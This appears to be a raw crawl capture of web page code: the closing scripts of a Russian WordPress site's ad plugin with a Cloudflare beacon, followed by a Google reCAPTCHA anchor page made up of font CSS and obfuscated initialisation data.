o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73ac475a87a64a4abfec0ae90684a45e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
		</html>


<!-- Dynamic page generated in 0.537 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 13:40:42 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce0akUAAAAAIPMnXz9le1zIjs1186aB94CqmFi&co=aHR0cHM6Ly9wY3BybzEwMC5pbmZvOjQ0Mw..&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ot2gw63qdla3
body_size: 48825
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0gJEEkiSYXDc8DcfabUHYA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="0gJEEkiSYXDc8DcfabUHYA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0gJEEkiSYXDc8DcfabUHYA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5vCqU7Cv8O4w6rCgFVHBjDCv8Ksw6hWecK5wplfwonDkDzDgho3w74Fw7UfwpTDvCZ2w4IQO8KxfR9KbQ/DhMOrQinCusOxwp1twpV9w4DCkcOgw7YWScOLw684UynDkcKVw4Itwo0rccOQwp9TLcK/wpHCuEnDkmLCj8O7wpNQc3c0w6hFT8KkZ0QTwoEeL8KtwpbCrEdlLcKOYcKeZsKrLMOOLiDDnHDDlcKjWcKzEk9Ww6RjLgTDmcK0wr4OUsKGPMKRw6jDoA3CgRHDqgpOIsKENMK/wqnDsnDClB51ewTDtAI1w4Jnw6lvw5TChHDDlMOPFSDDmMObwq9YEMK/wrjDpGbCnMKAwqUFw4BOR8KuGcOcIcKzVsK3AMOxSljCqkbCo8Orw7/DqQfCgScxw6MZK1LDi8K/w67DscOxbFXDjiPDqMK2w6jDiWF3VcKKwpNJw5DDlwjDtsKFwpcUwq8/[base64]/DnC7CsE7CqMK9PsOCe0sjDURMKMOUw7RBw5JqZsKnwrPDuE8zGTUxw73CixM2ai/CsyUrwrfCjSouE8K2UcKZwoHDim9xwps8w6vCjMK0wozCrhMJwo92w69/wpbDiiBCw5o5Bz4YwpMYDMOHw53DgUMdw4EsOMOTwrDCrMOzwoPCm0xiQHQZCAnCi8KXYzfDuB96ccOANcOawoURw7TDisO5OFV8ScKPV8OUS8OIw7MIwr/DgMOmIMK5IsOUw4liYxB0w5UbwpN0dQEbAF/Cp8Kad0DDr8KCwo3CvSjDqMK7woXDhz0JWyMDw5XDvcOnOXkWw7RVLCwuLAbDnlEkwq/DvMORNGkDYEckw7vChiTCrQbCqMK0w7jDpyVgw7Bpw7kxB8O+w6/DtlVhwpoCLV5Bw7cFL8OnP0jDvSQWwqAFw5zCsXh+FzkDwo4mI8OoBVpwHsKNe8KcBHdow4LDk8KpwrdZOHHCqRfCtVLDj3pCCjfCggzClMKeDMO8wrUdZA4Lw6wQYTLCrg0sZQEkDgVLJDUOwpllwpFww7QpXsKiKsOBe1/[base64]/DghBMVMOiw7pHwqPDm8KNw55kwpVqIMO4W8KeNC/CgMK2w6AoD8KMw7Q9wrfCqBPDhMKvDBfCsXsGQDPCisO4fMKFw6w5w6PDpcKNw6XCosKsMMOpwrgOw7XCkg/Ch8OywojDvsODwqRHwrNdaHF2w6gjbMOeIMOJwpMFwoHClMO8w5oXOS/CqcOew4PCgQHDusKDG8KRw5PCkcObw6LDtsKCw5zDphA/C0kMMcOrcwnDiXXCuHchdGUSQcO3w4rDlsKcU8KTw6poE8K/IcOywogbwr45VMKRw6slwqjCmXBzcnwcwprCnVXDlMK5amvCp8OqwokBwqHCnzfDnTIUw6QyL8KIwpQvwqMINTDCssK+w6knwoDDmQ/[base64]/Di8OvMGjDkTEEwrB9w60FYcOrTwk9w6XCocKUFsKrw45lw7Z7dGcbXWnDtgBuWcK0TyrChcOCTMKRCnQJPsKfFcOuwpvCmzXChMOFwql1w75EO2Ryw6zCr3UURMOXwpEPwozCjcK6OUorw6XDizJ+wpLDmhlofnTCuWzDj8OLSVxww5fDv8Oww7MRwq/Dr3vCq2rCuiDDg3wqExfCicKvwq5KKcKcDjJWw7AMw4gzwqjDhAAxGsOPw63DocK2w6TDhMKfJ8O2H8KWBMK+TcKwGcKbw7XCpMOyeMK6XGsvwrfCiMKlBMKDY8O6ShHDrwnCs8OMwo7DgcOxFhNIwqjDnsOHwqJfw7vCtsO6wpbDp8KlIk/